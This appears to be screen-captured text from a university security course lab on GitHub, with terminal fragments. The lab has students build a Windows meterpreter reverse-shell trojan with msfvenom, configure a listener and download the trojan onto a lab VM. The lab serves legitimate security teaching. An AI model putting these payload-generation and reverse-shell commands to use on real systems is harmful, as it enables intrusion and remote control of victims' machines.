 Menu
12:26 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Privilege Escalation - Me
Greenbone Security Assi
Directory listing for /
https://github.com/ufidon/its250/tree/master/labs/lab07
Note: replace VM IPs with yours in these tasks
1. (5%) Find the IP addresses of your Windows server VM and Ubuntu VM, make sure they can ping each other
2. (5%) On Ubuntu, create a trojan program with msfvenom
# Replace the Ubuntu_IP with yours
msfvenom -p windows/meterpreter/reverse_tcp LHOST=Ubuntu_IP LPORT=12345 -f exe > trojan.exe
i@cit: ~/Documents/its250/lab07
File Edit View Search Terminal Tabs Help
i@cit: ~/Documents/its250/lab07
i@cit: ~/Documents/its250/lab07
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.153.131 yes The listen address (an interface may be specified)
LPORT 12345 yes The listen port
Exploit target:
Id Name
-- ----
set exitonsession false
exploit -j
5. (5%) On Windows, open a web browser, download http://Ubuntu_IP/trojan.exe,
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...